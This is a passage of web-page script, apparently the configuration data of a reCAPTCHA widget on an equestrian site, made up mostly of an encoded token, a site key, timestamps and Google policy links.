20LX8OLOmMgH2HDkA9Yc20gwrvDocOaCXZ2bhTCrcOEw50iACxDUznCq8OTwqHCucKyw7zCgDPDo8Opw6XCu0k8wqjDkMOjwpfCjsKxSDnDqMKnwp1Jw4M8wpnDlsOVw5lxw7deGStgScOKNC7DtiTCqMOPccOVNMKLworDm8O/HcOCw5NYWcO7FELCnT47w5ABXcOlWcO3SEgewrhUNsK0CDPDpcKjPDnDg8KKHsO5W0zCgwFwAzzClDjCulZJLsOsdFp6w4DDoSbCsMO9wo0dw7J4w5LDg8OUw4ECNGjDvMOtwqXDjGPDgcKmfcKCw6/Chm/Cun3DvMOyw73Doj5EP8KnJSbCoDvDu8O3w5/CnQcFbEbCoGnDtMOrIsOuw6DDoArCgHPChChzw5TCr8KUXn/CtR0RSyjDq8O5e8K6Dn/[base64]/DsyUND33DhsKyw4JmMn50FHLCgADCu18hwot+wpjCi1g6wpbCjznDvXfCrsKSYgrDkXrDn1ERfA/[base64]/Qz4cwqB0w4HDtxNvw7rDusO2woLCtsOywoc6w60iPMOqw4EBF0Vyw5onEsKwwrx+wo1DHH4NwpUfRQrDp8OVJR4JwoHDth3CocKFwrXCn8OswrvDv8KeQsKeV8OPw6o8dx0YcyLCsMKGEMOGS8K2C8KAwpzDgQbCqnzDi0x+Wkx+OMKXRXvCi1HDl1nDmMOQdsO/dcOcw68JUXXDoMKkw4XDlMKBVcKXwoYJw63ChhzDoCdEPi8iwozCsMKGw6vCnMKnw7Ejw5U+TsOKPgfDo8KWw443w7XCl0bCngUlwpLDpiFgUsKxwq/CjRpxw4RNFMKcwowLHAAoJSd4O8OnPEVtdcO/wp9XbDFAwpwJwo7CpsO5TsOsw6HCtAHDlMKlT8O+wrdFM8KGw75Ww4o/d8KbeMKEFWLCqGDDj1vClcK2W8OSwrp9V8K0w6cGE8OiKMOIfifDnsOaCj/CngzDgsKfWDHChy5yw68uw53CgsOOFV3DuMOTw79TwqXDg3vDg2XCscKGPVAlccK8McOswo/DrcOSRcOIUGthPAJPwp/CgT3DnsOjwpnCj8KiTsKHBVfCjkZlw6HDpsOnwrbCncKLRBnDh18GwpHCrcKBw4p3Zg/CjS0kw6d7wrXDrgNiPsOZRiXDtMKWw5tyVQ98ScKIwo0Xw7fCqcOMwrUXw4LDmCYfwq50ZsOXZMKvwp1ew63CgMKyw4LCjDVJeCvCvA94MMOPw4bCvWQkL8O9FMK8w7zCpEBBOSvDvsK8HQbCpjBjAcOxw5TDicKwcUzCskXDgsO/McO7Dz3CocOjKcKawoHDsD4VwqnCmcO4OcKFbcO5w73CuHFgGAbCjB/DtDF1w6QXwojCi8KkGcK/bsKfwo9BI21wwrbCk8Klw7rCtcO2wq85bEBIH8O7d8OgwrNlXwlnwrNbw5HDmsOYw7ITwp/DtQFfw4/CkHs5wpTDosONImjDicONwpJVw4zDtDLCkWLDqsK1w5QNwrHChkTDj8OcwoYRXcOgRHLCnsK7wo5bBcKEZcO+wotPw4A5TsOiwqpqw4MuDArDqhg/wqNpV2rCiTdTGhrDhDTCgVQVwqULw5TDu20aQcOReMKsBQXCmsOGwq/Cj2ZfwpfCkcOIXcOoJ8KmREcYwoXDtMKjXcKXw4kiwoEXwqDDtTHChEEnbnEDUcOMw5MLLsOlw5DCiMKcw7UQFzMNwp/CoAfCrsKaZkdCIWfCuijDrx48MBZ0wqDDiTRVb8KuHMKyJ0XCgsOTw6/DqS7DtcOFP3nDh8KiwoNrw7AXajxcTBnDl8O7DcO8WkRXHMOfw4NJw5TDmj/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EFpBihx3LlRqgefIM12B4kBL+L7Yo6x4QNoZBe1zCqk\\u003d\x22,0,0,null,1,1768758123579,0,0,[81],null,[225,151],\x22RC-TU9IO5fcm_z7xA\x22,null,null,null,null,null,\x220dAFcWeA4zG7koiXiStI93JtVDvz1H9AMhHVFo9JiGw8wb1iJJIrGq2V7swcG2YG5TDNLJ4saUzZk07lTAqBCXSmL0M9WF_-8ilA\x22,1768840923387]");
    </script></body></html>